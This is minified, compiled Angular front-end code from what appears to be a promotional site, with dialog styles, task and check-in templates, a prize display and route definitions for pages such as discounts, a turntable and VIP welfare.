.ant-progress-bg{background:#e35246}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcHGDC/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:15px;top:0;color:#fff;font-size:37px;line-height:60px;cursor:pointer;-webkit-transform:rotateX(42deg);transform:rotateX(42deg)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:60px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 100px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:420px;overflow-y:auto;font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;color:#333}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px;color:#9d4c20}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]{border-bottom:1px dashed #d8d8d8}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}"]],data:{}});function mt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changenav(n.parent.context.$implicit)&&e),e}),null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pad"](3,2),(n()(),e["\u0275ted"](4,null,["",""]))],(function(n,l){var t=n(l,3,0,"btn",l.component.currentNav===l.parent.context.$implicit.id?"btn-selected":"");n(l,2,0,t)}),(function(n,l){n(l,4,0,l.parent.context.$implicit.name)}))}function Ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,mt)),e["\u0275did"](2,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,2!==l.context.$implicit.id)}),null)}function ft(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"article",[["class","check-in-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,7,"div",[["class","check-in-date"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgStyleImpl"],i["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,i.NgStyle,[i["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{color:0}),(n()(),e["\u0275ted"](-1,null,["\u7b2c "])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5929 "])),(n()(),e["\u0275eld"](9,0,null,null,0,"img",[["alt",""],["class","middle-icon"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,4,"div",[["class","check-content"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,[" "," "])),(n()(),e["\u0275eld"](12,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](13,null,["",""])),(n()(),e["\u0275ted"](14,null,[""," "]))],(function(n,l){var t=n(l,4,0,0===l.context.$implicit.progressStatus?"#666":"#fff");n(l,3,0,t)}),(function(n,l){var t=l.component;n(l,7,0,l.context.index+1),n(l,9,0,t.taskService.imgHandler(l.context.$implicit.prizeType,!1,"2"),!1),n(l,11,0,l.context.$implicit.prizeTypeName),n(l,13,0,t.taskService.dealNumber(l.context.$implicit,l.context.$implicit.prizeContent)),n(l,14,0,t.PrizeTypesSign[l.context.$implicit.prizeType])}))}function Mt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","check-in-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","daily-check-in"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","more-than-one-check-in"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ft)),e["\u0275did"](4,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](5,0,null,null,0,"div",[["class","more-than-one-check-in-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"div",[["class","more-than-one-check-in-bg all-in-bg"]],null,null,null,null,null))],(function(n,l){n(l,4,0,l.component.dailyCheckIn)}),null)}function ht(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u2265"]))],null,null)}function bt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","detail"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.taskModal(n.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8be6\u60c5"]))],null,null)}function Ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"button",[["class","btn"],["nz-button",""]],[[8,"hidden",0],[1,"nz-wave",0]],null,null,m.b,m.a)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,C.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,f.b,s.H,e.NgZone,s.n,[2,s.j],[2,M.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1})],(function(n,l){n(l,2,0)}),(function(n,l){n(l,0,0,!0,e["\u0275nov"](l,2).nzWave)}))}function Pt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","finised-bg"]],null,null,null,null,null))],null,null)}function _t(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,27,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,26,"div",[["class","task-item"]],[[2,"one-task",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","nnner-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275eld"](7,0,null,null,12,"div",[["class","middle"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"div",[["class","task-name"]],[[8,"innerHTML",1]],null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,7,"div",[["class","task-target"]],null,null,null,null,null)),(n()(),e["\u0275ted"](10,null,[" "," "])),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ht)),e["\u0275did"](13,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](14,null,[""," ",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,bt)),e["\u0275did"](16,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](17,0,null,null,1,"nz-progress",[["class","task-progress"],["nzPercent","0"]],null,null,null,it.b,it.a)),e["\u0275did"](18,770048,null,0,at.a,[s.n],{nzShowInfo:[0,"nzShowInfo"],nzPercent:[1,"nzPercent"]},null),e["\u0275ncd"](null,1),(n()(),e["\u0275eld"](20,0,null,null,4,"div",[["class","right1"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ot)),e["\u0275did"](22,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](23,0,null,null,1,"span",[["class","total"]],null,null,null,null,null)),(n()(),e["\u0275ted"](24,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,2,null,Pt)),e["\u0275did"](26,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),e["\u0275pad"](27,3)],(function(n,l){n(l,13,0,5!==l.context.$implicit.requiredType),n(l,16,0,3===l.context.$implicit.prizeType||6===l.context.$implicit.requiredType),n(l,18,0,!1,"0"),n(l,22,0,0===l.context.$implicit.progressStatus);var t=n(l,27,0,2,3,4).includes(l.context.$implicit.progressStatus);n(l,26,0,t)}),(function(n,l){var t=l.component;n(l,1,0,4===l.context.$implicit.requiredType),n(l,5,0,t.imgHandler(l.context.$implicit.prizeType),!1),n(l,8,0,t.taskService.getContent(l.context.$implicit,null==l.context.$implicit?null:l.context.$implicit.prizeType,!0)),n(l,10,0,t.getText(l.context.$implicit,0)),n(l,14,0,l.context.$implicit.requiredContent,6===l.context.$implicit.taskType?"\u4eba":5===l.context.$implicit.requiredType?"":"\u5143"),n(l,24,0,t.getContent(l.context.$implicit))}))}function xt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","nodata"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/task2/img/no_date.png")}))}function vt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","task-rule-img"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.component.config.baseImgUrl+"images/task2/img/rule_ldy.jpg",!1)}))}function kt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","banner-top"],["width","100%"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","capital-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,15,"div",[["class","table-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,3,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn login-btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.login()&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ct)),e["\u0275did"](6,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,10,"div",[["class","right"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Mt)),e["\u0275did"](9,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,7,"div",[["class","content"],["id","task-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,6,"div",[["class","right-item"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_t)),e["\u0275did"](13,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,xt)),e["\u0275did"](15,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,vt)),e["\u0275did"](17,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](18,0,null,null,1,"app-task-detail-modal",[],null,null,null,ct.b,ct.a)),e["\u0275did"](19,49152,null,0,rt.a,[Dl.a,dt.a,E.a,v.a],{taskVisible:[0,"taskVisible"],isTask:[1,"isTask"],curTaskDetailObj:[2,"curTaskDetailObj"],parent:[3,"parent"]},null)],(function(n,l){var t=l.component;n(l,6,0,t.navTasks),n(l,9,0,t.dailyCheckIn.length),n(l,13,0,t.curTaskList),n(l,15,0,!t.curTaskList.length&&99!==t.currentNav),n(l,17,0,99===t.currentNav),n(l,19,0,t.taskVisible,t.isTask,t.curObj,t)}),(function(n,l){n(l,0,0,l.component.config.baseImgUrl+"images/task2/img/banner.jpg")}))}function wt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-join",[],null,null,null,kt,pt)),e["\u0275did"](1,114688,null,0,st,[E.a,Hl.a,B.g,Dl.a,c.p,v.a,k.a,dt.a,$.a],null,null)],(function(n,l){n(l,1,0)}),null)}var yt=e["\u0275ccf"]("app-capital-join",st,wt,{},{},["left","middle"]),zt=t("EdU/"),Rt=t("/Yna"),It=t("JRKe"),Lt=t("8WaK"),Nt=t("QfCi"),At=t("CghO"),Ht=t("Sq/J"),Dt=t("7kIO"),Tt=t("agvb"),jt=t("1dYp"),Vt=t("Fzqc"),Et=function(){return function(){}}(),Ft=t("5uwh"),St=t("y9Pr"),Bt=t("uTmk"),Wt=t("IOtJ"),Gt=t("4c35"),Jt=t("qAlS"),Yt=t("h5O1"),Zt=t("D3Pk"),Ut=t("SL+W"),Xt=t("8e7N"),qt=t("bQgi"),Qt=t("6dbk"),Kt=t("wx2m"),$t=t("J+Fg"),ne=t("xouH"),le=t("QvIU"),te=t("iHsM"),ee=t("XLv6"),oe=t("els3"),ue=t("QQsT"),ie=t("nH7t"),ae=t("UjjO"),ce=t("hKCq"),re=t("dJ6Q"),de=t("eNAM"),ge=t("nBas"),se=t("Hw1A"),pe=t("kgsp"),me=t("kwqV"),Ce=t("hlDO"),fe=t("tZ8a"),Me=t("iO/g"),he=t("9UnD"),be=t("ukEd"),Oe=t("KMFx"),Pe=t("8Bmj"),_e=t("YMkR"),xe=t("cg/a"),ve=t("MP3s"),ke=t("EQkA"),we=t("a/fG"),ye=t("H+n6"),ze=t("X4wW"),Re=t("Kb1l"),Ie=t("0x7Z"),Le=t("HJO+"),Ne=t("FMzt"),Ae=t("Ee7L"),He=t("ygly"),De=t("GSSa"),Te=t("kIv3"),je=t("X5Tt"),Ve=t("6Cds"),Ee=t("/CeA"),Fe=t("qgqg"),Se=t("Vs+A"),Be=t("eV5y"),We=t("CVdl"),Ge=t("gwn4"),Je=t("dsq3"),Ye=t("fR/H"),Ze=t("jnHK"),Ue=t("udbD"),Xe=t("pPNO");t.d(l,"PlatformModuleNgFactory",(function(){return qe}));var qe=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[u.a,Fn,al,sl,hl,xl,zl,Al,Bl,Xl,ut,yt,zt.a,zt.b,Rt.a,It.a,h.a,Lt.a,Nt.a,At.a,Ht.a,Dt.a,Tt.a,jt.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,i.NgLocalization,i.NgLocaleLocalization,[e.LOCALE_ID,[2,i["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,s.A,s.M,[i.DOCUMENT,[3,s.A]]),e["\u0275mpd"](4608,O.d,O.d,[O.k,O.f,e.ComponentFactoryResolver,O.i,O.g,e.Injector,e.NgZone,i.DOCUMENT,Vt.b,[2,i.Location]]),e["\u0275mpd"](5120,O.l,O.m,[O.d]),e["\u0275mpd"](4608,D.w,D.w,[]),e["\u0275mpd"](4608,f.c,f.c,[]),e["\u0275mpd"](4608,D.e,D.e,[]),e["\u0275mpd"](1073742336,i.CommonModule,i.CommonModule,[]),e["\u0275mpd"](1073742336,c.t,c.t,[[2,c.y],[2,c.p]]),e["\u0275mpd"](1073742336,Et,Et,[]),e["\u0275mpd"](1073742336,p.b,p.b,[]),e["\u0275mpd"](1073742336,Ft.a,Ft.a,[]),e["\u0275mpd"](1073742336,St.b,St.b,[]),e["\u0275mpd"](1073742336,s.k,s.k,[]),e["\u0275mpd"](1073742336,Bt.a,Bt.a,[]),e["\u0275mpd"](1073742336,Wt.a,Wt.a,[]),e["\u0275mpd"](1073742336,Vt.a,Vt.a,[]),e["\u0275mpd"](1073742336,Gt.e,Gt.e,[]),e["\u0275mpd"](1073742336,Jt.g,Jt.g,[]),e["\u0275mpd"](1073742336,O.h,O.h,[]),e["\u0275mpd"](1073742336,D.v,D.v,[]),e["\u0275mpd"](1073742336,D.j,D.j,[]),e["\u0275mpd"](1073742336,s.x,s.x,[]),e["\u0275mpd"](1073742336,Yt.a,Yt.a,[]),e["\u0275mpd"](1073742336,Zt.b,Zt.b,[]),e["\u0275mpd"](1073742336,Ut.a,Ut.a,[]),e["\u0275mpd"](1073742336,f.d,f.d,[]),e["\u0275mpd"](1073742336,Xt.a,Xt.a,[]),e["\u0275mpd"](1073742336,s.J,s.J,[]),e["\u0275mpd"](1073742336,C.c,C.c,[]),e["\u0275mpd"](1073742336,s.y,s.y,[]),e["\u0275mpd"](1073742336,qt.d,qt.d,[]),e["\u0275mpd"](1073742336,Qt.h,Qt.h,[]),e["\u0275mpd"](1073742336,Qt.a,Qt.a,[]),e["\u0275mpd"](1073742336,Qt.e,Qt.e,[]),e["\u0275mpd"](1073742336,Kt.c,Kt.c,[]),e["\u0275mpd"](1073742336,P.c,P.c,[]),e["\u0275mpd"](1073742336,$t.d,$t.d,[]),e["\u0275mpd"](1073742336,Bn.c,Bn.c,[]),e["\u0275mpd"](1073742336,ne.h,ne.h,[]),e["\u0275mpd"](1073742336,le.f,le.f,[]),e["\u0275mpd"](1073742336,te.a,te.a,[]),e["\u0275mpd"](1073742336,a.d,a.d,[]),e["\u0275mpd"](1073742336,s.t,s.t,[]),e["\u0275mpd"](1073742336,T.c,T.c,[]),e["\u0275mpd"](1073742336,ee.b,ee.b,[]),e["\u0275mpd"](1073742336,oe.c,oe.c,[]),e["\u0275mpd"](1073742336,ue.b,ue.b,[]),e["\u0275mpd"](1073742336,ie.a,ie.a,[]),e["\u0275mpd"](1073742336,ae.b,ae.b,[]),e["\u0275mpd"](1073742336,ce.g,ce.g,[]),e["\u0275mpd"](1073742336,ce.b,ce.b,[]),e["\u0275mpd"](1073742336,re.a,re.a,[]),e["\u0275mpd"](1073742336,de.a,de.a,[]),e["\u0275mpd"](1073742336,ge.c,ge.c,[]),e["\u0275mpd"](1073742336,ge.b,ge.b,[]),e["\u0275mpd"](1073742336,H.a,H.a,[]),e["\u0275mpd"](1073742336,A.b,A.b,[]),e["\u0275mpd"](1073742336,se.g,se.g,[]),e["\u0275mpd"](1073742336,pe.b,pe.b,[]),e["\u0275mpd"](1073742336,me.e,me.e,[]),e["\u0275mpd"](1073742336,Ce.b,Ce.b,[]),e["\u0275mpd"](1073742336,fe.a,fe.a,[]),e["\u0275mpd"](1073742336,Me.a,Me.a,[]),e["\u0275mpd"](1073742336,B.h,B.h,[]),e["\u0275mpd"](1073742336,B.f,B.f,[]),e["\u0275mpd"](1073742336,s.z,s.z,[]),e["\u0275mpd"](1073742336,b.g,b.g,[]),e["\u0275mpd"](1073742336,b.d,b.d,[]),e["\u0275mpd"](1073742336,b.e,b.e,[]),e["\u0275mpd"](1073742336,he.g,he.g,[]),e["\u0275mpd"](1073742336,he.e,he.e,[]),e["\u0275mpd"](1073742336,be.a,be.a,[]),e["\u0275mpd"](1073742336,Oe.b,Oe.b,[]),e["\u0275mpd"](1073742336,Pe.b,Pe.b,[]),e["\u0275mpd"](1073742336,_e.b,_e.b,[]),e["\u0275mpd"](1073742336,xe.b,xe.b,[]),e["\u0275mpd"](1073742336,at.b,at.b,[]),e["\u0275mpd"](1073742336,ve.a,ve.a,[]),e["\u0275mpd"](1073742336,ke.a,ke.a,[]),e["\u0275mpd"](1073742336,we.a,we.a,[]),e["\u0275mpd"](1073742336,ye.a,ye.a,[]),e["\u0275mpd"](1073742336,ze.a,ze.a,[]),e["\u0275mpd"](1073742336,Re.c,Re.c,[]),e["\u0275mpd"](1073742336,Ie.b,Ie.b,[]),e["\u0275mpd"](1073742336,Wl.b,Wl.b,[]),e["\u0275mpd"](1073742336,xn.f,xn.f,[]),e["\u0275mpd"](1073742336,Le.a,Le.a,[]),e["\u0275mpd"](1073742336,Ne.a,Ne.a,[]),e["\u0275mpd"](1073742336,s.E,s.E,[]),e["\u0275mpd"](1073742336,Ae.a,Ae.a,[]),e["\u0275mpd"](1073742336,He.a,He.a,[]),e["\u0275mpd"](1073742336,De.a,De.a,[]),e["\u0275mpd"](1073742336,s.p,s.p,[]),e["\u0275mpd"](1073742336,Te.a,Te.a,[]),e["\u0275mpd"](1073742336,je.d,je.d,[]),e["\u0275mpd"](1073742336,Ve.a,Ve.a,[]),e["\u0275mpd"](1073742336,Ee.b,Ee.b,[]),e["\u0275mpd"](1073742336,Fe.a,Fe.a,[c.p,Ee.c]),e["\u0275mpd"](1073742336,D.s,D.s,[]),e["\u0275mpd"](1073742336,Se.a,Se.a,[]),e["\u0275mpd"](1073742336,Be.a,Be.a,[]),e["\u0275mpd"](1073742336,We.a,We.a,[]),e["\u0275mpd"](1073742336,Ge.a,Ge.a,[]),e["\u0275mpd"](1073742336,Je.a,Je.a,[]),e["\u0275mpd"](1073742336,d.b,d.b,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,c.n,(function(){return[[{path:"",redirectTo:"index",pathMatch:"full"},{path:"index",component:Ln},{path:"discount",component:Zn},{path:"discount-detail/:id",component:cl},{path:"news",component:pl},{path:"download",component:bl},{path:"about-us",component:vl},{path:"agent-rule",component:Rl},{path:"join",component:Tl},{path:"sub",component:Jl},{path:"strong-activity",component:Ql},{path:"task-info-detail",component:st}],[{path:"red",component:Ye.a},{path:"turntable",component:Ze.a},{path:"vip-welfare",component:Ue.a,canActivate:[Xe.a]}]]}),[]),e["\u0275mpd"](256,B.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,he.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://yh59893.com/13.6fcfe5103a0026d98148.js
body_size: 1707
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13],{"2tyh":function(d,p,m){"use strict";m.r(p),m.d(p,"ActivityModuleNgFactory",(function(){return Ud}));var a=m("CcnG"),n=m("gwn4"),o=m("EdU/"),e=m("/Yna"),t=m("JRKe"),c=m("Ed4d"),b=m("8WaK"),g=m("QfCi"),i=m("CghO"),r=m("Sq/J"),u=m("pMnS"),l=m("7kIO"),s=m("agvb"),z=m("1dYp"),k=m("Ip0R"),h=m("gIcY"),v=m("zC/G"),C=m("eDkP"),f=m("Fzqc"),M=m("M2Lx"),O=m("dWZg"),w=m("5uwh"),y=m("y9Pr"),A=m("uTmk"),L=m("IOtJ"),N=m("4c35"),R=m("qAlS"),x=m("h5O1"),D=m("D3Pk"),E=m("SL+W"),H=m("8e7N"),J=m("08s3"),j=m("bQgi"),F=m("6dbk"),I=m("wx2m"),P=m("28A0"),S=m("J+Fg"),T=m("n8Rd"),Q=m("xouH"),K=m("QvIU"),U=m("iHsM"),W=m("tNz9"),Y=m("rBva"),Z=m("XLv6"),q=m("els3"),G=m("QQsT"),X=m("nH7t"),_=m("UjjO"),B=m("hKCq"),V=m("dJ6Q"),$=m("eNAM"),dd=m("nBas"),pd=m("vGXY"),md=m("z6Tj"),ad=m("Hw1A"),nd=m("kgsp"),od=m("kwqV"),ed=m("hlDO"),td=m("tZ8a"),cd=m("iO/g"),bd=m("Xuik"),gd=m("WAj7"),id=m("9UnD"),rd=m("ukEd"),ud=m("KMFx"),ld=m("8Bmj"),sd=m("YMkR"),zd=m("cg/a"),kd=m("OsWL"),hd=m("MP3s"),vd=m("EQkA"),Cd=m("a/fG"),fd=m("H+n6"),Md=m("X4wW"),Od=m("Kb1l"),wd=m("0x7Z"),yd=m("ZLNL"),Ad=m("OiR+"),Ld=m("HJO+"),Nd=m("FMzt"),Rd=m("Ee7L"),xd=m("ygly"),Dd=m("GSSa"),Ed=m("kIv3"),Hd=m("X5Tt"),Jd=m("6Cds"),jd=m("ZYCi"),Fd=m("eV5y"),Id=m("CVdl"),Pd=m("Vs+A"),Sd=m("fR/H"),Td=m("jnHK"),Qd=m("udbD"),Kd=m("pPNO"),Ud=a["\u0275cmf"](n.a,[],(function(d){return a["\u0275mod"]([a["\u0275mpd"](512,a.ComponentFactoryResolver,a["\u0275CodegenComponentFactoryResolver"],[[8,[o.a,o.b,e.a,t.a,c.a,b.a,g.a,i.a,r.a,u.a,l.a,s.a,z.a]],[3,a.ComponentFactoryResolver],a.NgModuleRef]),a["\u0275mpd"](4608,k.NgLocalization,k.NgLocaleLocalization,[a.LOCALE_ID,[2,k["\u0275angular_packages_common_common_a"]]]),a["\u0275mpd"](4608,h.w,h.w,[]),a["\u0275mpd"](5120,v.A,v.M,[k.DOCUMENT,[3,v.A]]),a["\u0275mpd"](4608,C.d,C.d,[C.k,C.f,a.ComponentFactoryResolver,C.i,C.g,a.Injector,a.NgZone,k.DOCUMENT,f.b,[2,k.Location]]),a["\u0275mpd"](5120,C.l,C.m,[C.d]),a["\u0275mpd"](4608,M.c,M.c,[]),a["\u0275mpd"](1073742336,k.CommonModule,k.CommonModule,[]),a["\u0275mpd"](1073742336,h.v,h.v,[]),a["\u0275mpd"](1073742336,h.j,h.j,[]),a["\u0275mpd"](1073742336,O.b,O.b,[]),a["\u0275mpd"](1073742336,w.a,w.a,[]),a["\u0275mpd"](1073742336,y.b,y.b,[]),a["\u0275mpd"](1073742336,v.k,v.k,[]),a["\u0275mpd"](1073742336,A.a,A.a,[]),a["\u0275mpd"](1073742336,L.a,L.a,[]),a["\u0275mpd"](1073742336,f.a,f.a,[]),a["\u0275mpd"](1073742336,N.e,N.e,[]),a["\u0275mpd"](1073742336,R.g,R.g,[]),a["\u0275mpd"](1073742336,C.h,C.h,[]),a["\u0275mpd"](1073742336,v.x,v.x,[]),a["\u0275mpd"](1073742336,x.a,x.a,[]),a["\u0275mpd"](1073742336,D.b,D.b,[]),a["\u0275mpd"](1073742336,E.a,E.a,[]),a["\u0275mpd"](1073742336,M.d,M.d,[]),a["\u0275mpd"](1073742336,H.a,H.a,[]),a["\u0275mpd"](1073742336,v.J,v.J,[]),a["\u0275mpd"](1073742336,J.c,J.c,[]),a["\u0275mpd"](1073742336,v.y,v.y,[]),a["\u0275mpd"](1073742336,j.d,j.d,[]),a["\u0275mpd"](1073742336,F.h,F.h,[]),a["\u0275mpd"](1073742336,F.